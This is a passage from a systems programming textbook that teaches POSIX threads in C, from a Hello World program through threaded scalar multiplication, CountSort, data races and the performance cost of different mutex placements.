
Finally, suppose that the multithreaded process (t = 4) is run on a quad-core CPU. Figure 211 shows one such execution sequence. Each of the four cores in Figure 211 is shaded differently. On the quad-core system, each thread executes in parallel during time slice T1. Thus, on a quad-core CPU, the multithreaded process that originally took 60 seconds now runs in 15 seconds.

In general, if the number of threads matches the number of cores (c) and the operating system schedules each thread to run on a separate core in parallel, then the multithreaded process should run in approximately 1/c of the time. Such linear speedup is ideal, but not frequently observed in practice. For example, if there are many other processes (or multithreaded processes) waiting to use the CPU, they will all compete for the limited number of cores, resulting in resource contention among the processes. If the number of specified threads exceeds the number of CPU cores, each thread must wait its turn to run. We explore other factors that often prevent linear speedup later in this chapter.
14.2. Hello Threading! Writing Your First Multithreaded Program
In this section, we examine the ubiquitous POSIX thread library Pthreads. POSIX is an acronym for Portable Operating System Interface. It is an IEEE standard that specifies how UNIX systems look, act, and feel. The POSIX threads API is available on almost all UNIX-like operating systems, each of which meets the standard in its entirety or to some great degree. So, if you write parallel code using POSIX threads on a Linux machine, it will certainly work on other Linux machines, and it will likely work on machines running macOS or other UNIX variants.
Let’s begin by analyzing an example "Hello World" Pthreads program (hellothreads.c). For brevity, we have excluded error handling in the listing, though the downloadable version contains sample error handling.
#include <stdio.h>
#include <stdlib.h>
#include <pthread.h>
/* The "thread function" passed to pthread_create. Each thread executes this
* function and terminates when it returns from this function. */
void *HelloWorld(void *id) {
/* We know the argument is a pointer to a long, so we cast it from a
* generic (void *) to a (long *). */
long *myid = (long *) id;
printf("Hello world! I am thread %ld\n", *myid);
return NULL; // We don't need our threads to return anything.
}
int main(int argc, char **argv) {
int i;
int nthreads; //number of threads
pthread_t *thread_array; //pointer to future thread array
long *thread_ids;
// Read the number of threads to create from the command line.
if (argc !=2) {
fprintf(stderr, "usage: %s <n>\n", argv[0]);
fprintf(stderr, "where <n> is the number of threads\n");
return 1;
}
nthreads = strtol(argv[1], NULL, 10);
// Allocate space for thread structs and identifiers.
thread_array = malloc(nthreads * sizeof(pthread_t));
thread_ids = malloc(nthreads * sizeof(long));
// Assign each thread an ID and create all the threads.
for (i = 0; i < nthreads; i++) {
thread_ids[i] = i;
pthread_create(&thread_array[i], NULL, HelloWorld, &thread_ids[i]);
}
/* Join all the threads. Main will pause in this loop until all threads
* have returned from the thread function. */
for (i = 0; i < nthreads; i++) {
pthread_join(thread_array[i], NULL);
}
free(thread_array);
free(thread_ids);
return 0;
}Let’s examine this program in smaller components.
-
Notice the inclusion of the
pthread.hheader file, which declarespthreadtypes and functions. -
Next, the
HelloWorldfunction defines the thread function that we later pass topthread_create. A thread function is analogous to amainfunction for a worker (created) thread — a thread begins execution at the start of its thread function and terminates when it reaches the end. Each thread executes the thread function using its private execution state (i.e., its own stack memory and register values). Note also that the thread function is of typevoid*. Specifying an anonymous pointer in this context allows programmers to write thread functions that deal with arguments and return values of different types. -
Lastly, in the
mainfunction, the main thread initializes the program state before creating and joining the worker threads.
14.2.1. Creating and Joining Threads
The program first starts as a single-threaded process. As it executes the
main function, it reads the number of threads to create, and it allocates
memory for two arrays: thread_array and thread_ids. The thread_array
array contains the set of addresses for each thread created. The thread_ids
array stores the set of arguments that each thread is passed. In this example,
each thread is passed the address of its rank (or ID, represented by thread_ids[i]).
After all the preliminary variables are allocated and initialized, the main
thread executes the two major steps of multithreading:
-
The creation step, in which the main thread spawns one or more worker threads. After being spawned, each worker thread runs within its own execution context concurrently with the other threads and processes on the system.
-
The join step, in which the main thread waits for all the workers to complete before proceeding as a single-thread process. Joining a thread that has terminated frees the thread’s execution context and resources. Attempting to join a thread that hasn’t terminated blocks the caller until the thread terminates, similar to the semantics of the wait function for processes.
The Pthreads library offers a pthread_create function for creating threads
and a pthread_join function for joining them. The pthread_create
function has the following signature:
pthread_create(pthread_t *thread, const pthread_attr_t *attr,
void *thread_function, void *thread_args)The function takes a pointer to a thread struct (of type pthread_t), a pointer to an
attribute struct (normally set to NULL), the name of the function the thread
should execute, and the array of arguments to pass to the thread function
when it starts.
The Hello World program calls pthread_create in the main function using:
pthread_create(&thread_array[i], NULL, HelloWorld, &thread_ids[i]);Here:
-
&thread_array[i]contains the address of thread i. Thepthread_createfunction allocates apthread_tthread object and stores its address at this location, enabling the programmer to reference the thread later (e.g., when joining it). -
NULLspecifies that the thread should be created with default attributes. In most programs, it is safe to leave this second parameter asNULL. -
HelloWorldnames the thread function that the created thread should execute. This function behaves like the "main" function for the thread. For an arbitrary thread function (e.g.,function), its prototype must match the formvoid * function(void *). -
&thread_ids[i]specifies the address of the arguments to be passed to thread i. In this case,thread_ids[i]contains a singlelongrepresenting the thread’s ID. Since the last argument topthread_createmust be a pointer, we pass the address of the thread’s ID.
To generate several threads that execute the HelloWorld thread function, the
program assigns each thread a unique ID and creates
each thread within a for loop:
for (i = 0; i < nthreads; i++) {
thread_ids[i] = i;
pthread_create(&thread_array[i], NULL, HelloWorld, &thread_ids[i]);
}The OS schedules the execution of each created thread; the user cannot make any assumption on the order in which the threads will execute.
The pthread_join function suspends the execution of its caller until
the thread it references terminates. Its signature is:
pthread_join(pthread_t thread, void **return_val)The pthread_join takes as input a pthread_t struct,
indicating which thread to wait on, and an optional pointer
argument that specifies where the thread’s return value should be stored.
The Hello World program calls pthread_join in main using:
pthread_join(thread_array[t], NULL);This line indicates that the main thread must wait on the termination of
thread t. Passing NULL as the second argument indicates that
the program does not use the thread’s return value.
In the previous program, main calls pthread_join in
a loop because all of the worker threads need to terminate before the main
function proceeds to clean up memory and terminate the process:
for (i = 0; i < nthreads; i++) {
pthread_join(thread_array[i], NULL);
}14.2.2. The Thread Function
In the previous program, each spawned thread prints out Hello world! I am thread
n, where n is the thread’s unique id. After the thread prints out its
message, it terminates. Let’s take a closer look at the HelloWorld function:
void *HelloWorld(void *id) {
long *myid = (long*)id;
printf("Hello world! I am thread %ld\n", *myid);
return NULL;
}Recall that pthread_create passes the arguments to the thread function
using the thread_args parameter. In the pthread_create function in
main, the Hello World program specified that this parameter is in fact
the thread’s ID. Note that the parameter to HelloWorld must be declared as a generic or
anonymous pointer (void *). The
Pthreads library uses void * to make pthread_create more general purpose by not
prescribing a parameter type. As a programmer, the void * is mildly
inconvenient given that it must be recast before use. Here, we know the
parameter is of type long * because that’s what we passed to pthread_create
in main. Thus, we can safely cast the value as a long * and dereference
the pointer to access the long value. Many parallel programs follow this
structure.
Similar to the thread function’s parameter, the Pthreads library avoids
prescribing the thread function’s return type by specifying another void * — the programmer is free to return any pointer from the thread function. If the
program needs to access the thread’s return value, it can retrieve it via the
second argument to pthread_join. In our example, the thread has no need to
return a value, so it simply returns a NULL pointer.
14.2.3. Running the Code
The command that follows shows how to use GCC to compile hellothreads.c.
Building a Pthreads application requires that the -pthread linker
flag be passed to GCC to ensure that the Pthreads functions and types are
accessible:
$ gcc -o hellothreads hellothreads.c -pthread
Running the program without a command line argument results in a usage message:
$ ./hellothreads usage: ./hellothreads <n> where <n> is the number of threads
Running the program with four threads yields the following output:
$ ./hellothreads 4 Hello world! I am thread 1 Hello world! I am thread 2 Hello world! I am thread 3 Hello world! I am thread 0
Notice that each thread prints its unique ID number. In this run, thread 1’s output displays first, followed by threads 2, 3, and 0. If we run the program again, we may see the output displayed in a different order:
$ ./hellothreads 4 Hello world! I am thread 0 Hello world! I am thread 1 Hello world! I am thread 2 Hello world! I am thread 3
Recall that the operating system’s scheduler determines the thread execution
order. From a user’s perspective, the order is effectively random due to
being influenced by many factors that vary outside the user’s control
(e.g., available system resources, the system receiving input, or OS
scheduling). Since all threads are running concurrently with one another and each thread
executes a call to printf (which prints to stdout), the first thread that
prints to stdout will have its output show up first. Subsequent executions may
(or may not) result in different output.
|
Thread Execution Order
You should never make any assumptions about the order in which threads will execute. If the correctness of your program requires that threads run in a particular order, you must add synchronization to your program to prevent threads from running when they shouldn’t. |
14.2.4. Revisiting Scalar Multiplication
Let’s explore how to create a multithreaded implementation of the
scalar multiplication program
from the previous section. Recall that our general strategy for
parallelizing scalar_multiply is to:
-
Create multiple threads,
-
Assign each thread a subset of the input array,
-
Instruct each thread to multiply the elements in its array subset by
s.
The following is a thread function that accomplishes this task. Notice that we have
moved array, length, and s to the global scope of the program.
long *array; //allocated in main
long length; //set in main (1 billion)
long nthreads; //number of threads
long s; //scalar
void *scalar_multiply(void *id) {
long *myid = (long *) id;
int i;
//assign each thread its own chunk of elements to process
long chunk = length / nthreads;
long start = *myid * chunk;
long end = start + chunk;
if (*myid == nthreads - 1) {
end = length;
}
//perform scalar multiplication on assigned chunk
for (i = start; i < end; i++) {
array[i] *= s;
}
return NULL;
}Let’s break this down into parts. Recall that the first step is to assign each thread a component of the array. The following lines accomplish this task:
long chunk = length / nthreads;
long start = *myid * chunk;
long end = start + chunk;The variable chunk stores the number of elements that each thread is
assigned. To ensure that each thread gets roughly the same amount of work, we first
set the chunk size to the number of elements divided by the number of threads,
or length / nthreads.
Next, we assign each thread a distinct range of elements to process. Each
thread computes its range’s start and end index using the chunk size and
its unique thread ID.
For example, with four threads (with IDs 0-3) operating over
an array with 100 million elements, each thread is responsible for processing a
25 million element chunk. Incorporating the thread ID assigns each thread a
unique subset of the input.
The next two lines account for the case in which length is not evenly divisible by
the number of threads:
if (*myid == nthreads - 1) {
end = length;
}Suppose that we specified three rather than four threads. The nominal chunk size would be 33,333,333 elements, leaving one element unaccounted for. The code in the previous example would assign the remaining element to the last thread.
|
Creating balanced input
The chunking code just shown is imperfect. In the case where the number of threads does not evenly divide the input, the remainder is assigned to the last thread. Consider a sample run in which the array has 100 elements, and 12 threads are specified. The nominal chunk size would be 8, and the remainder would be 4. With the example code, the first 11 threads will each have 8 assigned elements, whereas the last thread will be assigned 12 elements. Consequently, the last thread performs 50% more work than the other threads. A potentially better way to chunk this example is to have the first 4 threads process 9 elements each, while the last 8 threads process 8 elements each. This will result in better load balancing of the input across the threads. |
With an appropriate local start and end index computed, each thread is now ready to
perform scalar multiplication on its component of the array. The last portion of the scalar_multiply function
accomplishes this:
for (i = start; i < end; i++) {
array[i] *= s;
}14.2.5. Improving Scalar Multiplication: Multiple Arguments
A key weakness of the previous implementation is the wide use of global
variables. Our original discussion of global variables
showed that although useful, global variables should generally be avoided in C. To reduce
the number of global variables in the program, one solution is
to declare a t_arg struct as follows in the global scope:
struct t_arg {
int *array; // pointer to shared array
long length; // num elements in array
long s; //scaling factor
long numthreads; // total number of threads
long id; // logical thread id
};Our main function would, in addition to allocating array and setting
local variables length, nthreads, and s (our scaling factor),
allocate an array of t_arg records:
long nthreads = strtol(argv[1], NULL, 10); //get number of threads
long length = strtol(argv[2], NULL, 10); //get length of array
long s = strtol( argv[3], NULL, 10 ); //get scaling factor
int *array = malloc(length*sizeof(int));
//allocate space for thread structs and identifiers
pthread_t *thread_array = malloc(nthreads * sizeof(pthread_t));
struct t_arg *thread_args = malloc(nthreads * sizeof(struct t_arg));
//Populate thread arguments for all the threads
for (i = 0; i < nthreads; i++){
thread_args[i].array = array;
thread_args[i].length = length;
thread_args[i].s = s;
thread_args[i].numthreads = nthreads;
thread_args[i].id = i;
}Later in main, when pthread_create is called, the thread’s associated
t_args struct is passed as an argument:
for (i = 0; i < nthreads; i++){
pthread_create(&thread_array[i], NULL, scalar_multiply, &thread_args[i]);
}Lastly, our scalar_multiply function would look like the following:
void * scalar_multiply(void* args) {
//cast to a struct t_arg from void*
struct t_arg * myargs = (struct t_arg *) args;
//extract all variables from struct
long myid = myargs->id;
long length = myargs->length;
long s = myargs->s;
long nthreads = myargs->numthreads;
int * ap = myargs->array; //pointer to array in main
//code as before
long chunk = length/nthreads;
long start = myid * chunk;
long end = start + chunk;
if (myid == nthreads-1) {
end = length;
}
int i;
for (i = start; i < end; i++) {
ap[i] *= s;
}
return NULL;
}Implementing this program fully is an exercise we leave to the reader. Please note that error handling has been omitted for the sake of brevity.
14.3. Synchronizing Threads
In the examples we’ve looked at thus far, each thread executes without sharing data with any other threads. In the scalar multiplication program, for instance, each element of the array is entirely independent of all the others, making it unnecessary for the threads to share data.
However, a thread’s ability to easily share data with other threads is one of its main features. Recall that all the threads of a multithreaded process share the heap common to the process. In this section, we study the data sharing and protection mechanisms available to threads in detail.
Thread synchronization refers to forcing threads to execute in a particular order. Even though synchronizing threads can add to the runtime of a program, it is often necessary to ensure program correctness. In this section, we primarily discuss how one synchronization construct (a mutex) helps ensure the correctness of a threaded program. We conclude the section with a discussion of some other common synchronization constructs: semaphores, barriers and condition variables.
CountSort
Let’s study a slightly more complicated example called CountSort. The CountSort
algorithm is a simple linear (O(N)) sorting algorithm for sorting a known
small range of R values, where R is much smaller than N. To illustrate how CountSort
works, consider an array A of 15 elements, all of which
contain random values between 0 and 9 (10 possible values):
A = [9, 0, 2, 7, 9, 0, 1, 4, 2, 2, 4, 5, 0, 9, 1]
For a particular array, CountSort works as follows:
-
It counts the frequency of each value in the array.
-
It overwrites the original array by enumerating each value by its frequency.
After step 1, the frequency of each value is placed in a counts array of length
10, where the value of counts[i] is the frequency of the value i in array
A. For example, since there are three elements with value 2 in array A, counts[2] is 3.
The corresponding counts array for the previous example looks like
the following:
counts = [3, 2, 3, 0, 2, 1, 0, 1, 0, 3]
Note that the sum of all the elements in the counts array is equal to the length
of A, or 15.
Step 2 uses the counts array to overwrite A, using the frequency counts to
determine the set of indices in A that store each consecutive value in sorted
order. So, since the counts array indicates that there are three elements with value 0
and two elements with value 1 in array A, the first three elements of the final array
will be 0, and the next two will be 1.
After running step 2, the final array looks like the following:
A = [0, 0, 0, 1, 1, 2, 2, 2, 4, 4, 5, 7, 9, 9, 9]
Below is a serial implementation of the CountSort algorithm, with the count (step 1) and
overwrite (step 2) functions clearly delineated. For brevity, we do not reproduce the
whole program here, though you can download the source (countSort.c).
#define MAX 10 //the maximum value of an element. (10 means 0-9)
/*step 1:
* compute the frequency of all the elements in the input array and store
* the associated counts of each element in array counts. The elements in the
* counts array are initialized to zero prior to the call to this function.
*/
void countElems(int *counts, int *array_A, long length) {
int val, i;
for (i = 0; i < length; i++) {
val = array_A[i]; //read the value at index i
counts[val] = counts[val] + 1; //update corresponding location in counts
}
}
/* step 2:
* overwrite the input array (array_A) using the frequencies stored in the
* array counts
*/
void writeArray(int *counts, int *array_A) {
int i, j = 0, amt;
for (i = 0; i < MAX; i++) { //iterate over the counts array
amt = counts[i]; //capture frequency of element i
while (amt > 0) { //while all values aren't written
array_A[j] = i; //replace value at index j of array_A with i
j++; //go to next position in array_A
amt--; //decrease the amount written by 1
}
}
}
/* main function:
* gets array length from command line args, allocates a random array of that
* size, allocates the counts array, the executes step 1 of the CountSort
* algorithm (countsElem) followed by step 2 (writeArray).
*/
int main( int argc, char **argv ) {
//code ommitted for brevity -- download source to view full file
srand(10); //use of static seed ensures the output is the same every run
long length = strtol( argv[1], NULL, 10 );
int verbose = atoi(argv[2]);
//generate random array of elements of specified length
int *array = malloc(length * sizeof(int));
genRandomArray(array, length);
//print unsorted array (commented out)
//printArray(array, length);
//allocate counts array and initializes all elements to zero.
int counts[MAX] = {0};
countElems(counts, array, length); //calls step 1
writeArray(counts, array); //calls step2
//print sorted array (commented out)
//printArray(array, length);
free(array); //free memory
return 0;
}Running this program on an array of size 15 yields the following output:
$ ./countSort 15 1 array before sort: 5 8 8 5 8 7 5 1 7 7 3 3 8 3 4 result after sort: 1 3 3 3 4 5 5 5 7 7 7 8 8 8 8
The second parameter to this program is a verbose flag, which indicates whether the program prints output. This is a useful option for larger arrays for which we may want to run the program but not necessarily print out the output.
Parallelizing countElems: An Initial Attempt
CountSort consists of two primary steps, each of which benefits from being
parallelized. In the remainder of the chapter, we primarily concentrate on
the parallelization of step 1, or the countElems function. Parallelizing
the writeArray function is left as an exercise for the reader.
The code block that follows depicts a first attempt at creating a threaded
countElems function. Parts of the code (argument parsing, error handling) are
omitted in this example for the sake of brevity, but the full source can be downloaded
here (countElems_p.c). In the code that
follows, each thread attempts to count the frequency of the array elements in its
assigned component of the global array and updates a global count array with
the discovered counts:
/*parallel version of step 1 (first cut) of CountSort algorithm:
* extracts arguments from args value
* calculates the portion of the array that thread is responsible for counting
* computes the frequency of all the elements in assigned component and stores
* the associated counts of each element in counts array
*/
void *countElems( void *args ) {
struct t_arg * myargs = (struct t_arg *)args;
//extract arguments (omitted for brevity)
int *array = myargs->ap;
long *counts = myargs->countp;
//... (get nthreads, length, myid)
//assign work to the thread
long chunk = length / nthreads; //nominal chunk size
long start = myid * chunk;
long end = (myid + 1) * chunk;
long val;
if (myid == nthreads-1) {
end = length;
}
long i;
//heart of the program
for (i = start; i < end; i++) {
val = array[i];
counts[val] = counts[val] + 1;
}
return NULL;
}The main function looks nearly identical to our earlier sample programs:
int main(int argc, char **argv) {
if (argc != 4) {
//print out usage info (ommitted for brevity)
return 1;
}
srand(10); //static seed to assist in correctness check
//parse command line arguments
long t;
long length = strtol(argv[1], NULL, 10);
int verbose = atoi(argv[2]);
long nthreads = strtol(argv[3], NULL, 10);
//generate random array of elements of specified length
int *array = malloc(length * sizeof(int));
genRandomArray(array, length);
//specify counts array and initialize all elements to zero
long counts[MAX] = {0};
//allocate threads and args array
pthread_t *thread_array; //pointer to future thread array
thread_array = malloc(nthreads * sizeof(pthread_t)); //allocate the array
struct t_arg *thread_args = malloc( nthreads * sizeof(struct t_arg) );
//fill thread array with parameters
for (t = 0; t < nthreads; t++) {
//ommitted for brevity...
}
for (t = 0; t < nthreads; t++) {
pthread_create(&thread_array[t], NULL, countElems, &thread_args[t]);
}
for (t = 0; t < nthreads; t++) {
pthread_join(thread_array[t], NULL);
}
free(thread_array);
free(array);
if (verbose) {
printf("Counts array:\n");
printCounts(counts);
}
return 0;
}For reproducibility purposes, the random number generator is seeded with a static
value (10) to ensure that array (and therefore counts) always contains the
same set of numbers. An additional function (printCounts) prints out the
contents of the global counts array. The expectation is that, regardless of
the number of threads used, the contents of the counts array should always
be the same. For brevity, error handling has been removed from the listing.
Compiling the program and running it with one, two, and four threads over 10 million elements produces the following:
$ gcc -o countElems_p countElems_p.c -pthread $./countElems_p 10000000 1 1 Counts array: 999170 1001044 999908 1000431 999998 1001479 999709 997250 1000804 1000207 $./countElems_p 10000000 1 2 Counts array: 661756 661977 657828 658479 657913 659308 658561 656879 658070 657276 $./countElems_p 10000000 1 4 Counts array: 579846 580814 580122 579772 582509 582713 582518 580917 581963 581094
Note that the printed results change significantly on each run. In particular, they seem to change as we vary the number of threads! This should not happen, since our use of the static seed guarantees the same set of numbers every run. These results contradict one of the cardinal rules for threaded programs: the output of a program should be correct and consistent regardless of the number of threads used.
Since our first attempt at parallelizing countElems doesn’t seem to be
working, let’s delve deeper into what this program is doing and examine how we
might fix it.
Data Races
To understand what’s going on, let’s consider an example run with two threads on
two separate cores of a multicore system. Recall that the execution of any thread
can be preempted at any time by the OS, which means that each
thread could be running different instructions of a particular function at any
given time (or possibly the same instruction). Table 128 shows one possible
path of execution through the countElems function. To better illustrate what
is going on, we translated the line counts[val] = counts[val] + 1 into the
following sequence of equivalent instructions:
-
Read
counts[val]and place into a register. -
Modify the register by incrementing it by one.
-
Write the contents of the register to
counts[val].
This is known as the read-modify-write pattern. In the example
shown in Table 128, each thread executes on a separate core (Thread 0 on Core 0, Thread 1 on Core 1). We start inspecting
the execution of the process at time step i, where both threads have a
val of 1.
| Time | Thread 0 | Thread 1 |
|---|---|---|
i |
Read counts[1] and place into Core 0’s register |
… |
i+1 |
Increment register by 1 |
Read counts[1] and place into Core 1’s register |
i+2 |
Overwrite counts[1] with contents of register |
Increment register by 1 |
i+3 |
… |
Overwrite counts[1] with contents of register |
Suppose that, prior to the execution sequence in Table 128, counts[1]
contains the value 60. In time step i, Thread 0 reads counts[1] and places
the value 60 in Core 0’s register. In time step i+1, while Thread 0
increments Core 0’s register by one, the current value in counts[1] (60)
is read into Core 1’s register by Thread 1. In time step i+2, Thread 0
updates counts[1] with the value 61 while Thread 1 increments the value
stored in its local register (60) by one. The end result is that during
time step i+3, the value counts[1] is overwritten by Thread 1 with the
value 61, not 62 as we would expect! This causes counts[1] to essentially
"lose" an increment!
We refer to the scenario in which two threads attempt to write to the same
location in memory as a data race condition. More generally, a race condition
refers to any scenario in which the simultaneous execution of two operations
gives an incorrect result. Note that a simultaneous read of the
counts[1] location would not in and of itself constitute a race condition, because
values can generally read alone from memory without issue. It was the
combination of this step with the writes to counts[1] that caused the
incorrect result. This read-modify-write pattern is a common source of a
particular type of race condition, called a data race, in most threaded
programs. In our discussion of race conditions and how to fix them, we focus
on data races.
|
Atomic operations
An operation is defined as being atomic if a thread perceives it as executing
without interruption (in other words, as an "all or nothing" action). In some
libraries, a keyword or type is used to specify that a block of computation
should be treated as being atomic. In the previous example, the line |
Keep in mind that not all execution sequences of the two threads cause a race condition. Consider the sample execution sequence of Threads 0 and 1 in Table 129.
| Time | Thread 0 | Thread 1 |
|---|---|---|
i |
Read counts[1] and place into Core 0’s register |
… |
i+1 |
Increment register by 1 |
… |
i+2 |
Overwrite counts[1] with contents of register |
… |
i+3 |
… |
Read counts[1] and place into Core 1’s register |
i+4 |
… |
Increment register by 1 |
i+5 |
… |
Overwrite counts[1] with contents of register |
In this execution sequence, Thread 1 does not read from counts[1] until
after Thread 0 updates it with its new value (61). The end result is that
Thread 1 reads the value 61 from counts[1] and places it into Core 1’s
register during time step i+3, and writes the value 62 to counts[1] in time
step i+5.
To fix a data race, we must first isolate the critical section, or the subset of code that must execute atomically (in isolation) to ensure correct behavior. In threaded programs, blocks of code that update a shared resource are typically identified to be critical sections.
In the countElems function, updates to the counts array should be
put in a critical section to ensure that values are not lost
due to multiple threads updating the same location in memory:
long i;
for (i = start; i < end; i++) {
val = array[i];
counts[val] = counts[val] + 1; //this line needs to be protected
}Since the fundamental problem in countElems is the simultaneous access of
counts by multiple threads, a mechanism is needed to ensure that only one
thread executes within the critical section at a time. Using a synchronization
construct (like a mutex, which is covered in the next section)
will force the threads to enter the critical section sequentially.
14.3.1. Mutual Exclusion
What is the mutex? The answer is out there, and it’s looking for you, and it will find you if you want it to.
~Trinity, explaining mutexes to Neo (Apologies to The Matrix)
To fix the data race, let’s use a synchronization construct known as a mutual exclusion lock, or mutex. Mutual exclusion locks are a type of synchronization primitive that ensures that only one thread enters and executes the code inside the critical section at any given time.
Before using a mutex, a program must first:
-
Declare the mutex in memory that’s shared by threads (often as a global variable).
-
Initialize the mutex before the threads need to use it (typically in the
mainfunction).
The Pthreads library defines a pthread_mutex_t type for mutexes. To declare
a mutex variable, add this line:
pthread_mutex_t mutex;To initialize the mutex use the pthread_mutex_init function, which takes
the address of a mutex and an attribute structure, typically set to NULL:
pthread_mutex_init(&mutex, NULL);When the mutex is no longer needed (typically at the end of the main function,
after pthread_join), a program should release the mutex structure by invoking
the pthread_mutex_destroy function:
pthread_mutex_destroy(&mutex);The Mutex: Locked and Loaded
The initial state of a mutex is unlocked, meaning it’s immediately usable by any
thread. To enter a critical section, a thread must first acquire a lock. This is
accomplished with a call to the pthread_mutex_lock function. After a
thread has the lock, no other thread can enter the critical section until the
thread with the lock releases it. If another thread calls pthread_mutex_lock
and the mutex is already locked, the thread will block (or wait) until the
mutex becomes available. Recall that blocking
implies that the thread will not be scheduled to use the CPU until the
condition it’s waiting for (the mutex being available) becomes true.
When a thread exits the critical section it must call the
pthread_mutex_unlock function to release the mutex, making it available for
another thread. Thus, at most one thread may acquire the lock and enter the
critical section at a time, which prevents multiple threads from racing to
read and update shared variables.
Having declared and initialized a mutex, the next question is where the lock
and unlock functions should be placed to best enforce the critical section.
Here is an initial attempt at augmenting the countElems function with a mutex
(The full source can be downloaded from
countElems_p_v2.c):
pthread_mutex_t mutex; //global declaration of mutex, initialized in main()
/*parallel version of step 1 of CountSort algorithm (attempt 1 with mutexes):
* extracts arguments from args value
* calculates component of the array that thread is responsible for counting
* computes the frequency of all the elements in assigned component and stores
* the associated counts of each element in counts array
*/
void *countElems( void *args ) {
//extract arguments
//ommitted for brevity
int *array = myargs->ap;
long *counts = myargs->countp;
//assign work to the thread
long chunk = length / nthreads; //nominal chunk size
long start = myid * chunk;
long end = (myid + 1) * chunk;
long val;
if (myid == nthreads - 1) {
end = length;
}
long i;
//heart of the program
pthread_mutex_lock(&mutex); //acquire the mutex lock
for (i = start; i < end; i++) {
val = array[i];
counts[val] = counts[val] + 1;
}
pthread_mutex_unlock(&mutex); //release the mutex lock
return NULL;
}The mutex initialize and destroy functions are placed in main around the
thread creation and join functions:
//code snippet from main():
pthread_mutex_init(&mutex, NULL); //initialize the mutex
for (t = 0; t < nthreads; t++) {
pthread_create( &thread_array[t], NULL, countElems, &thread_args[t] );
}
for (t = 0; t < nthreads; t++) {
pthread_join(thread_array[t], NULL);
}
pthread_mutex_destroy(&mutex); //destroy (free) the mutexLet’s recompile and run this new program while varying the number of threads:
$ ./countElems_p_v2 10000000 1 1 Counts array: 999170 1001044 999908 1000431 999998 1001479 999709 997250 1000804 1000207 $ ./countElems_p_v2 10000000 1 2 Counts array: 999170 1001044 999908 1000431 999998 1001479 999709 997250 1000804 1000207 $ ./countElems_p_v2 10000000 1 4 Counts array: 999170 1001044 999908 1000431 999998 1001479 999709 997250 1000804 1000207
Excellent, the output is finally consistent regardless of the number of threads used!
Recall that another primary goal of threading is to reduce the runtime of a
program as the number of threads increases (in other words, to speed up program execution).
Let’s benchmark the performance of the countElems function. Although it may
be tempting to use a command line utility like time -p, recall that
invoking time -p measures the wall-clock time of the entire program (including the generation of random
elements) and not just the running of the countElems function. In this
case, it is better to use a system call like gettimeofday, which allows
a user to accurately measure the wall-clock time of a particular section of code.
Benchmarking countElems on 100 million elements yields the following run
times:
$ ./countElems_p_v2 100000000 0 1 Time for Step 1 is 0.368126 s $ ./countElems_p_v2 100000000 0 2 Time for Step 1 is 0.438357 s $ ./countElems_p_v2 100000000 0 4 Time for Step 1 is 0.519913 s
Adding more threads causes the program to get slower! This goes against the goal of making programs faster with threads.
To understand what is going on, consider where the locks are placed in the
countsElems function:
//code snippet from the countElems function from earlier
//the heart of the program
pthread_mutex_lock(&mutex); //acquire the mutex lock
for (i = start; i < end; i++){
val = array[i];
counts[val] = counts[val] + 1;
}
pthread_mutex_unlock(&mutex); //release the mutex lockIn this example, we placed the lock around the entirety of the for loop.
Even though this placement solves the correctness problems, it’s an extremely poor
decision from a performance perspective — the critical section now encompasses
the entire loop body. Placing locks in this manner guarantees that only one
thread can execute the loop at a time, effectively serializing the program!
The Mutex: Reloaded
Let’s try another approach and place the mutex locking and unlocking functions within every iteration of the loop:
/*modified code snippet of countElems function:
*locks are now placed INSIDE the for loop!
*/
//the heart of the program
for (i = start; i < end; i++) {
val = array[i];
pthread_mutex_lock(&m); //acquire the mutex lock
counts[val] = counts[val] + 1;
pthread_mutex_unlock(&m); //release the mutex lock
}This may initially look like a better solution because each thread can enter
the loop in parallel, serializing only when reaching the lock. The critical
section is very small, encompassing only the line counts[val] = counts[val] + 1.
Let’s first perform a correctness check on this version of the program:
$ ./countElems_p_v3 10000000 1 1 Counts array: 999170 1001044 999908 1000431 999998 1001479 999709 997250 1000804 1000207 $ ./countElems_p_v3 10000000 1 2 Counts array: 999170 1001044 999908 1000431 999998 1001479 999709 997250 1000804 1000207 $ ./countElems_p_v3 10000000 1 4 Counts array: 999170 1001044 999908 1000431 999998 1001479 999709 997250 1000804 1000207
So far so good. This version of the program also produces consistent output regardless of the number of threads employed.
Now, let’s look at performance:
$ ./countElems_p_v3 100000000 0 1 Time for Step 1 is 1.92225 s $ ./countElems_p_v3 100000000 0 2 Time for Step 1 is 10.9704 s $ ./countElems_p_v3 100000000 0 4 Time for Step 1 is 9.13662 s
Running this version of the code yields (amazingly enough) a significantly slower runtime!
As it turns out, locking and unlocking a mutex are expensive operations. Recall what was covered in the discussion on function call optimizations: calling a function repeatedly (and needlessly) in a loop can be a major cause of slowdown in a program. In our prior use of mutexes, each thread locks and unlocks the mutex exactly once. In the current solution, each thread locks and unlocks the mutex n/t times, where n is the size of the array, t is the number of threads, and n/t is the size of the array component assigned to each particular thread. As a result, the cost of the additional mutex operations slows down the loop’s execution considerably.
The Mutex: Revisited
In addition to protecting the critical section to achieve correct behavior, an ideal solution would use the lock and unlock functions as little as possible, and reduce the critical section to the smallest possible size.
The original implementation satisfies the first requirement, whereas the second implementation tries to accomplish the second. At first glance, it appears that the two requirements are incompatible with each other. Is there a way to actually accomplish both (and while we are at it, speed up the execution of our program)?
